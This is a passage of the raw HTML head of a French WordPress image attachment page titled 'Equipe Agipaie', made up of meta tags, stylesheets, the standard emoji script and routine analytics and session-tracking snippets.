

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.agipaie.com/agipaie-frenchweb/equipe-699x405/
body_size: 16599
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
    <meta name="google-site-verification" content="JmJzCKtkvMFFR-ssKEzg_F2E6SVgGt_DMN_6gZGcVaw" />

	<title>Equipe Agipaie - Agipaie</title>

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="viewport" content="initial-scale=1.0, user-scalable=yes" />

    <link href="//cdn-media.web-view.net/popups/style/v1/main_combined.css" rel="stylesheet" type="text/css" />
	<link rel="stylesheet" href="https://blog.agipaie.com/wp-content/themes/Agipaie/style.css" type="text/css" media="screen" />
    <link rel="stylesheet" href="https://blog.agipaie.com/wp-content/themes/Agipaie/css/animate.css" type="text/css" media="screen" />
    <!-- <link href="< ?php bloginfo("template_directory"); ?>/css/onepage.css" media="all" rel="stylesheet" type="text/css" /> -->

	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://blog.agipaie.com/feed/" />
	<link rel="alternate" type="text/xml" title="RSS .92" href="https://blog.agipaie.com/feed/rss/" />
	<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://blog.agipaie.com/feed/atom/" />
	<link rel="pingback" href="https://blog.agipaie.com/xmlrpc.php" />		<style type="text/css">
					.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
					.heateor_sss_horizontal_sharing .heateorSssTCBackground{
				color:#666;
			}
					.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
						.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:33.333333333333% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}		</style>
		<meta name="dlm-version" content="4.8.10">
<!-- The SEO Framework : par Sybre Waaijer -->
<meta name="robots" content="noindex" />
<meta property="og:image" content="https://blog.agipaie.com/wp-content/uploads/2017/10/equipe-699x405.jpg" />
<meta property="og:image:width" content="699" />
<meta property="og:image:height" content="405" />
<meta property="og:image:alt" content="Equipe Agipaie" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Equipe Agipaie &#x2d; Agipaie" />
<meta property="og:site_name" content="Agipaie" />
<meta property="og:updated_time" content="2017-10-10T14:25+00:00" />
<meta property="article:publisher" content="https://www.facebook.com/agipaie" />
<meta property="article:author" content="https://www.facebook.com/agipaie" />
<meta property="article:published_time" content="2017-10-10T14:25+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@agipaie" />
<meta name="twitter:title" content="Equipe Agipaie &#x2d; Agipaie" />
<meta name="twitter:image" content="https://blog.agipaie.com/wp-content/uploads/2017/10/equipe-699x405.jpg" />
<meta name="twitter:image:alt" content="Equipe Agipaie" />
<link rel="shortlink" href="https://blog.agipaie.com/?p=1157" />
<!-- / The SEO Framework : par Sybre Waaijer | 1.78ms meta | 0.39ms boot -->


<!-- Open Graph Meta Tags generated by Blog2Social 731 - https://www.blog2social.com -->
<meta property="og:title" content="Equipe Agipaie"/>
<meta property="og:description" content="Equipe Agipaie"/>
<meta property="og:url" content="https://blog.agipaie.com/agipaie-frenchweb/equipe-699x405/"/>
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2017-10-10 16:25:11"/>
<meta property="og:article:modified_time" content="2017-10-10 16:25:27"/>
<!-- Open Graph Meta Tags generated by Blog2Social 731 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 731 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Equipe Agipaie"/>
<meta name="twitter:description" content="Equipe Agipaie"/>
<!-- Twitter Card generated by Blog2Social 731 - https://www.blog2social.com -->
<meta name="author" content="AGIPAIE"/>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Equipe Agipaie"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://blog.agipaie.com/agipaie-frenchweb/equipe-699x405/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Equipe Agipaie - Agipaie" />
<meta property="og:description" content="Equipe Agipaie" />
<meta property="og:url" content="https://blog.agipaie.com/agipaie-frenchweb/equipe-699x405/" />
<meta property="og:site_name" content="Agipaie" />
<meta property="og:updated_time" content="2017-10-10T16:25:27+02:00" />
<meta property="og:image" content="https://blog.agipaie.com/wp-content/uploads/2017/10/equipe-699x405.jpg" />
<meta property="og:image:secure_url" content="https://blog.agipaie.com/wp-content/uploads/2017/10/equipe-699x405.jpg" />
<meta property="og:image:width" content="699" />
<meta property="og:image:height" content="405" />
<meta property="og:image:alt" content="Equipe Agipaie" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Equipe Agipaie - Agipaie" />
<meta name="twitter:description" content="Equipe Agipaie" />
<meta name="twitter:image" content="https://blog.agipaie.com/wp-content/uploads/2017/10/equipe-699x405.jpg" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Agipaie &raquo; Equipe Agipaie Flux des commentaires" href="https://blog.agipaie.com/agipaie-frenchweb/equipe-699x405/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.19 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.agipaie.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://blog.agipaie.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='ht_toc-style-css-css' href='https://blog.agipaie.com/wp-content/plugins/heroic-table-of-contents/dist/blocks.style.build.css?ver=1676888742' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='eae-css-css' href='https://blog.agipaie.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.12.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://blog.agipaie.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://blog.agipaie.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://blog.agipaie.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://blog.agipaie.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='download-attachments-frontend-css' href='https://blog.agipaie.com/wp-content/plugins/download-attachments/css/frontend.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='email-before-download-css' href='https://blog.agipaie.com/wp-content/plugins/email-before-download/public/css/email-before-download-public.css?ver=6.7' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://blog.agipaie.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.53' type='text/css' media='all' />
<style id='kadence-blocks-global-variables-inline-css' type='text/css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
</style>
<script type='text/javascript' src='https://blog.agipaie.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://blog.agipaie.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://blog.agipaie.com/wp-content/themes/Agipaie/js//general.js?ver=6.3.1' id='general-js'></script>
<link rel="https://api.w.org/" href="https://blog.agipaie.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.agipaie.com/wp-json/wp/v2/media/1157" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.agipaie.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://blog.agipaie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.agipaie.com%2Fagipaie-frenchweb%2Fequipe-699x405%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.agipaie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.agipaie.com%2Fagipaie-frenchweb%2Fequipe-699x405%2F&#038;format=xml" />
<script>
			(function(w,d,t,u,n,a,m){w['MauticTrackingObject']=n;
			w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)},a=d.createElement(t),
			m=d.getElementsByTagName(t)[0];a.async=1;a.src=u;m.parentNode.insertBefore(a,m)
			})(window,document,'script','http://hello-agipaie.com/Mauticagipaie/mtc.js','mt');
			mt('send', 'pageview');
			</script>	<script type="text/javascript" >
		function wpmautic_send(){
			if ('undefined' === typeof mt) {
				if (console !== undefined) {
					console.warn('WPMautic: mt not defined. Did you load mtc.js ?');
				}
				return false;
			}
			// Add the mt('send', 'pageview') script with optional tracking attributes.
			mt('send', 'pageview');
		}

			(function(w,d,t,u,n,a,m){w['MauticTrackingObject']=n;
			w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)},a=d.createElement(t),
			m=d.getElementsByTagName(t)[0];a.async=1;a.src=u;m.parentNode.insertBefore(a,m)
		})(window,document,'script','http://hello-agipaie.com/Mauticagipaie/mtc.js','mt');

		wpmautic_send();
			</script>
	<meta name="generator" content="Elementor 3.16.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

    <link href="https://fonts.googleapis.com/css?family=PT+Sans" rel="stylesheet" />


    <script type="text/javascript">
        window.smartlook||(function(d) {
        var o=smartlook=function(){ o.api.push(arguments)},h=d.getElementsByTagName('head')[0];
        var c=d.createElement('script');o.api=new Array();c.async=true;c.type='text/javascript';
        c.charset='utf-8';c.src='https://rec.smartlook.com/recorder.js';h.appendChild(c);
        })(document);
        smartlook('init', 'ceed7799863bdf85dd385fe8f0b5a6efd743f37c');
    </script>

    <!-- analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-89508639-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments)};
      gtag('js', new Date());
      gtag('config', 'UA-89508639-1');
    </script>

			<style type="text/css">
					.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
					.heateor_sss_horizontal_sharing .heateorSssTCBackground{
				color:#666;
			}
					.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
						.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
